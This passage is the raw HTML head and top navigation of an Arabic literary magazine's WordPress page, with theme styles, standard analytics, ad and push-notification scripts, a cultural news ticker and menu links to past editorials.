<link rel='stylesheet' id='wppopups-base-css' href='https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/font-awesome/css/font-awesome.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='moheet-style-css' href='https://aladabia.net/wp-content/themes/moheet/style.css?ver=1.2' type='text/css' media='all' />
<style id='moheet-style-inline-css' type='text/css'>
span.cat-links a.cat-9 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-751 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-13 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-290 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-29 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-34 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-33 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-21 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-60 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-11 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3872 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-28 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-44 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-26 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-35 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-12 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-38 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-23 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-36 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1 {
                    color: #fff;
                    background: #ff4422;
                }
                
span.cat-links a.cat-37 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-15 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-383 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-22 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-10 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-14 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3790 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-25 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1122 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-19 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-27 {
                    color: #fff;
                    background: #4db2ec;
                }
                
.widget_social-widget a, .nav-toggle, span.cat-links a, .main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a, .main-navigation .current-menu-ancestor > a, .nav-wrapper > li > a:hover, .header-layout1.moheet-top-header .moheet-ticker-caption, .site-header .main-navigation .moheet-search-form-primary .search-form .search-submit, .site-header .main-navigation .moheet-search-form-primary.search-in .search-form .search-submit:hover, .homepage-fullwidth-wrapper  h4.block-title:after, .homepage-fullwidth-wrapper  h4.widget-title:after, .homepage-bottom-fullwidth-wrapper h4.block-title:after, .homepage-bottom-fullwidth-wrapper h4.widget-title:after, .moheet-main-content   h4.widget-title:after, .moheet-main-content h4.block-title:after, .moheet-bottom-main-content  h4.widget-title:after, .moheet-bottom-main-content h4.block-title:after,
                        .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li.active a, .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li a:hover,
                        .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover,
                        #scroll-up:hover,
                        .single #moheet-breadcrumbs:before, .archive #moheet-breadcrumbs:before,
                        #primary .comments-area .form-submit input[type=submit], .archive.moheet-archive-layout3 article .layout3-content-wrapper .left-wrap .date-day, .archive.moheet-archive-layout3 .moheet-archive-more,
                        .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover,
                        .single .layout3-content-wrapper .layout3-postmeta .date-day,
                        #secondary .widget_search input.search-submit {
                            background: #29c651;
                        }
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg > li a:hover, a, a:hover, .site-footer a:hover, .site-header .main-navigation li a:hover,  #primary .author-desc-wrapper .author-social span.social-icon-wrap a:hover, .post-review-wrapper .section-title , .post-review-wrapper .total-reivew-wrapper .stars-count, .post-review-wrapper .stars-review-wrapper .review-featured-wrap .stars-count {
                            color: #29c651;
                        }
.site-header .main-navigation ul li ul li a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        h3 a:hover, h3.featured-large-font a:hover,
                        .widget.moheet_block_posts_ajax .child-cat-tabs ul.moheet-tab-links li a:hover, 
                        .block-header .view-all a:hover,
                        h3.large-font a:hover, .widget.moheet_block_posts_carousel .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover,
                        .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .single-post .tags-links:before,
                        .single #moheet-breadcrumbs span a:hover, .archive #moheet-breadcrumbs span a:hover,
                        .post-navigation .nav-links a:hover p, #primary .moheet-author-metabox .author-desc-wrapper a.author-title:hover, #primary .moheet-author-metabox .author-desc-wrapper a:hover,
                        h2.entry-title a:hover, .archive.moheet-archive-layout3 .moheet-archive-more:hover,
                        .post-meta a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .widget .single-post .post-meta a:hover,
                        .widget .single-post .post-meta span.comments-count a:hover, .widget .single-post .post-meta span.comments-count a:hover:before, .moheet-related-wrapper .post-meta span a:hover,
                        .page-template-home-template .post-meta .star-review-wrapper .star-value,
                        .comments-area .comment-meta a:hover, .comments-area .reply a:hover, .comments-area ol li .cmt-main-content cite.fn a:hover, 
                        .site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-cat-menu.has-menu-tab li .ap-mega-menu-cat-wrap div a.mega-active-cat,
                        .post-meta .star-review-wrapper .star-value,
                        .site-footer a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .widget_recent_entries li a:hover, 
                        .widget_archive li a:hover, 
                        .widget_categories li a:hover, 
                        .widget_meta li a:hover, 
                        .widget_recent_comments li a:hover, 
                        .moheet-footer-widget .menu li a:hover,
                        .archive .tags-links a:hover, 
                        .single-post .tags-links a:hover, 
                        .search .tags-links a:hover, 
                        .blog .tags-links a:hover,
                        .widget.moheet_category_posts_slider .single-post .post-meta .post-author .author:hover:before,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-author .author:hover:before, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-view:hover a, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta .posted-on a:hover, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover a, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover:before, .site-footer .widget.moheet_category_posts_slider .post-meta span.comments-count a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .post-author .author:hover:before, .site-footer .widget.moheet_category_posts_slider .single-post .post-meta .post-author a:hover, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover a, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .slide-info-wrapper .post-meta .post-author .author:hover:before, .widget_moheet_featured_slider .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover:before, .post-meta .comments-count a:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .moheet-home-aside .widget.moheet_category_posts_slider .single-post .post-meta .comments-count a:hover,
                        .moheet-newsticker-wrapper.header-layout2 ul li a:hover,
                        .moheet-newsticker-wrapper.header-layout2 .moheet-ticker-caption span,
                        .moheet-top-header.header-layout2 .top-navigation .menu a:hover,
                      .moheet-newsticker-wrapper.header-layout2 ul li a:before ,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .moheet-newsticker-wrapper ul li a:hover, 
                        .moheet-newsticker-wrapper .moheet-container.carousel-layout .lSSlideWrapper ul li .single-news a:hover {
                        color: #29c651;
                    }
.site-header .main-navigation ul#primary-menu > li > ul, .site-header .main-navigation, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .header-layout2 .main-navigation .index-icon:hover:before, .header-layout1 .main-navigation .index-icon:hover:before,
            .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul li a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul li a:before, .header-layout2 .main-navigation .index-icon:before, .header-layout1 .main-navigation .index-icon:before,
            .site-header .main-navigation .moheet-search-form-primary .search-form, 
            .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover, .archive.moheet-archive-layout3 .moheet-archive-more,
            .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover {
                        border-color: #29c651;
                    }
.moheet-newsticker-wrapper .default-layout-new .moheet-ticker-caption span:after {
                        border-color: transparent transparent transparent #29c651;
                    }

</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="email-download-link-js-extra">
/* <![CDATA[ */
var ed_data = {"messages":{"ed_required_field":"Please fill in the required field.","ed_invalid_name":"Name seems invalid.","ed_invalid_email":"Email address seems invalid.","ed_unexpected_error":"Oops.. Unexpected error occurred.","ed_sent_successfull":"Download link sent successfully to your email address.","ed_select_downloads":"Please select your downloads.","ed_invalid_captcha":"Robot verification failed, please try again.","ed_toofast_message":"You are trying to submit too fast. try again in 1 minute.","ed_blocked_message1":"Your submission is not accepted due to security reason. Please contact admin.","ed_blocked_message2":"Entered name or email contains a word that is not allowed. Please contact admin."},"ed_ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/email-download-link/inc/email-download-link.js?ver=2.2" id="email-download-link-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.js?ver=1.1.5" id="lightslider-js"></script>
<script type="text/javascript" id="moheet-custom-script-js-extra">
/* <![CDATA[ */
var WowOption = {"mode":"enable"};
var moheet_ajax_script = {"ajaxurl":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/moheet-custom.js?ver=1.2" id="moheet-custom-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-JWRF8E2REF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["aladabia.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-JWRF8E2REF");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://aladabia.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aladabia.net/wp-json/wp/v2/posts/33481" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aladabia.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://aladabia.net/wp-content/themes/moheet/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://aladabia.net/?p=33481' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2023%2F02%2F24%2F%25d8%25aa%25d9%2583%25d8%25b1%25d9%258a%25d9%2585-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b3%25d8%25aa%25d8%25b9%25d8%25b1%25d8%25a8-%25d8%25a7%25d9%2584%25d8%25a5%25d8%25b3%25d8%25a8%25d8%25a7%25d9%2586%25d9%258a-%25d8%25a8%25d9%258a%25d8%25af%25d8%25b1%25d9%2588-%25d9%2585%25d8%25a7%25d8%25b1%25d8%25aa%25d9%258a%25d9%2586%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2023%2F02%2F24%2F%25d8%25aa%25d9%2583%25d8%25b1%25d9%258a%25d9%2585-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b3%25d8%25aa%25d8%25b9%25d8%25b1%25d8%25a8-%25d8%25a7%25d9%2584%25d8%25a5%25d8%25b3%25d8%25a8%25d8%25a7%25d9%2586%25d9%258a-%25d8%25a8%25d9%258a%25d8%25af%25d8%25b1%25d9%2588-%25d9%2585%25d8%25a7%25d8%25b1%25d8%25aa%25d9%258a%25d9%2586%2F&#038;format=xml" />
<style>.ed_form_message.success { color: #008000; }.ed_form_message.error { color: #ff0000; }.ed_form_message.boterror { color: #ff0000; }</style><meta name="generator" content="Site Kit by Google 1.150.0" /><!-- Start arabic-webfonts v1.4.6 styles -->        <style id='arabic-webfonts' type='text/css'>
                                 body.rtl p {
                      font-family: 'DroidKufi-Regular' !important;
                                 font-size: 15px !important;
                                 line-height: 1.7 !important;
                                 }
                                 body.rtl h1 {
                      font-family: 'jazeera' !important;
                                 font-size: 22px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h2 {
                      font-family: 'jazeera' !important;
                                 font-size: 17px !important;
                                 line-height: 1.4 !important;
                                 }
                                 body.rtl h3 {
                      font-family: 'jazeera' !important;
                                 font-size: 23px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h4 {
                      font-family: 'jazeera' !important;
                                 font-size: 21px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h5 {
                      font-family: 'jazeera' !important;
                                                       }
                                 body.rtl h6 {
                      font-family: 'jazeera' !important;
                                                       }
                      	    </style>
        <!-- /End arabic-webfonts styles --><script>
/* <![CDATA[ */
    jQuery(document).ready(function($) {
                    // Sticky Menu 
            $("#site-navigation").sticky({topSpacing:0,zIndex:9999});
            });
/* ]]> */
</script>

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://aladabia.net");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'aaa5f63e-a2ae-404d-b7e0-800ef281d02d';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://aladabia.net/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia-150x150.png" sizes="32x32" />
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />
<meta name="msapplication-TileImage" content="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116348496-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116348496-1');
</script>





<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737"
     crossorigin="anonymous"></script>

	




	
<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>
	
	
	


	
</head>

<body class="rtl wp-singular post-template-default single single-post postid-33481 single-format-standard wp-custom-logo wp-theme-moheet group-blog fullwidth_layout sidebar_style1 right-sidebar moheet-archive-layout1">

<div id="page" class="site">
	

<div class="moheet-top-header header-layout2 clearfix">
<div class="moheet-container">
		<div class="news-ticker default-layout ticker-control-defaut">    		<div class="moheet-ticker-caption">
    			<span>أحدث الأخبار</span>
    		</div>
            
            <ul id="moheet-news-ticker" class="cS-hidden">					<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/21/%d9%88%d9%81%d8%a7%d8%a9-%d8%b1%d8%ac%d8%a7%d8%a1-%d9%82%d9%88%d8%b7%d8%b1%d8%b4-%d9%86%d8%ac%d9%85%d8%a9-%d8%a7%d9%84%d8%ae%d9%88%d8%a7%d9%84%d9%8a/">وفاة رجاء قوطرش نجمة مسلسل «الخوالي» تعيد حكايات الدراما السورية</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/21/%d8%b9%d8%b1%d8%b6-%d9%81%d9%8a%d9%84%d9%85-%d8%a3%d8%b5%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d9%85%d8%a7%d8%a1-%d8%a7%d9%84%d8%b1%d8%a8%d8%a7%d8%b7/">«أصوات الانتماء»: حين تلتقي الموسيقى وكرة القدم في إفريقيا</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/21/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%aa%d8%b7%d9%88%d8%a7%d9%86-%d9%84%d9%82%d8%a7%d8%a1-%d8%aa%d9%88%d9%82%d9%8a%d8%b9%d8%a7%d8%aa-%d8%af%d9%8a%d9%88%d8%a7%d9%86%d9%8a%d9%86/">دار الشعر في تطوان تحتفي بآخر دواوين عبد اللطيف الوراري وإسماعيل علالي</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/20/al-bahr-al-baeed-film/">بلاغ صحفي: عرض فيلم «البحر البعيد / LA MER AU LOIN» في القاعات السينمائية</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/20/%d8%a7%d9%84%d8%ad%d9%85%d8%a7%d9%8a%d8%a9-%d8%a7%d9%84%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%a8%d9%88%d8%a8%d9%83%d8%b1-%d8%a8%d9%88%d9%87/">كتاب جديد لبوبكر بوهادي عن الحماية الإسبانية في المغرب</a></div>
					</li>
		</ul></div><!--.moheet-container -->
		
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    
		<nav id="top-site-navigation" class="top-navigation" role="navigation">
			<div class="menu-secondary-menu-container"><ul id="top-menu" class="menu moheet_mega_menu"><li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom page_item page-item-687 no-mega-menu"><a href="http://aladabia.net/siteold.php">تصفح النسخة القديمة للموقع</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-147 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر 